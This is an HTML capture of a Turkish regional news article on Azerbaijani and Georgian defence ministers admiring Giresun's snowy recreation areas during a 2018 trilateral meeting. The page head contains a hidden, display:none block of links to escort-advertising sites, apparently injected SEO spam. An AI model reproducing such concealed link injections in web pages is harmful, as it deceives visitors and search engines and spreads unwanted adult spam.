

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html
body_size: 15048
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Yabancı Bakanlar Giresun’a Hayran Kaldı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Yabancı Bakanlar Giresun’a Hayran Kaldı","headline": "Yabancı Bakanlar Giresun’a Hayran Kaldı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "01-04-2018 22:11","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/04/yabancı_bakanlar_giresun-1-184x140.jpg","articleSection" : "<p>Yabancı Bakanlar Giresun’a Hayran Kaldı Azerbaycan ve Gürcistan Savunma Bakanları, tarihi bir toplantıya ev sahipliği yapan Giresun’a hayran kaldı. Giresun ili Dereli ilçesi Kümbet Köyü’nde 31 Mart Cumartesi günü gerçekleştirilen “6. Türkiye, Azerbaycan ve Gürcistan Savunma Bakanları Toplantısı”’na katılan Azerbaycan Savunma Bakanı Zakir Hasanov ve Gürcistan Savunma Bakanı Levain Izoria ile iki ülke bakanlarına eşlik [&hellip;]</p>","articleBody" : "<p><strong>Yabancı Bakanlar Giresun’a Hayran Kaldı</strong></p><p>Azerbaycan ve Gürcistan Savunma Bakanları, tarihi bir toplantıya ev sahipliği yapan Giresun’a hayran kaldı.</p><p>Giresun ili Dereli ilçesi Kümbet Köyü’nde 31 Mart Cumartesi günü gerçekleştirilen “6. Türkiye, Azerbaycan ve Gürcistan Savunma Bakanları Toplantısı”’na katılan Azerbaycan Savunma Bakanı Zakir Hasanov ve Gürcistan Savunma Bakanı Levain Izoria ile iki ülke bakanlarına eşlik eden konuk heyet Kümbet ve Koçkayası Mesire alanlarını doğal güzelliği karşısında hayranlıklarını gizleyemediler.</p><p>Milli Savunma Bakanımız Sayın Nurettin Canikli ve Sayın Valimiz Harun Sarıfakıoğulları tarafından, Kümbet Köyü ve Koçkayası Mesire alanı gezdirilen konuk bakanlar, Kümbet Birun Dağ Evi ve sosyal dinlenme tesislerini gezerek, sunulan hizmetler hakkında işletme sahibinden bilgi aldılar.</p><p>Güneşli bir hava olmasına rağmen, Kümbet ve Koçkayası Mesire alanının bulunduğu bölgeye gece yağan karın çam ağaçları üzerinde oluşturduğu beyaz örtü kartpostalları kıskandıracak kadar güzel görüntüler oluştururken, Azerbaycan Savunma Bakanı Hasanov ve Gürcistan Savunma Bakanı Izoria,</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="0918fc0ed307c7486b0e8197-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyabanci-bakanlar-giresuna-hayran-kaldi-h8870.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="0918fc0ed307c7486b0e8197-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="0918fc0ed307c7486b0e8197-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="0918fc0ed307c7486b0e8197-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/8870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=8870' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="0918fc0ed307c7486b0e8197-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" /><meta property="og:title" content="Yabancı Bakanlar Giresun’a Hayran Kaldı" /><meta property="og:description" content="Yabancı Bakanlar Giresun’a Hayran Kaldı Azerbaycan ve Gürcistan Savunma Bakanları, tarihi bir toplantıya ev sahipliği yapan Giresun’a hayran kaldı. Giresun ili Dereli ilçesi Kümbet Köyü’nde 31 Mart Cumartesi günü gerçekleştirilen “6. Türkiye, Azerbaycan ve Gürcistan Savunma Bakanları Toplantısı”’na katılan Azerbaycan Savunma Bakanı Zakir Hasanov ve Gürcistan Savunma Bakanı Levain Izoria ile iki ülke bakanlarına eşlik [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/04/yabancı_bakanlar_giresun-1.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/04/yabancı_bakanlar_giresun-1.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Yabancı Bakanlar Giresun’a Hayran Kaldı" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Yabancı Bakanlar Giresun’a Hayran Kaldı" /><meta name="twitter:description" content="Yabancı Bakanlar Giresun’a Hayran Kaldı Azerbaycan ve Gürcistan Savunma Bakanları, tarihi bir toplantıya ev sahipliği yapan Giresun’a hayran kaldı. Giresun ili Dereli ilçesi Kümbet Köyü’nde 31 Mart Cumartesi günü gerçekleştirilen “6. Türkiye, Azerbaycan ve Gürcistan Savunma Bakanları Toplantısı”’na katılan Azerbaycan Savunma Bakanı Zakir Hasanov ve Gürcistan Savunma Bakanı Levain Izoria ile iki ülke bakanlarına eşlik [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/yabanci-bakanlar-giresuna-hayran-kaldi-h8870.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/04/yabancı_bakanlar_giresun-1.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-0918fc0ed307c7486b0e8197-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-0918fc0ed307c7486b0e8197-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-0918fc0ed307c7486b0e8197-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, 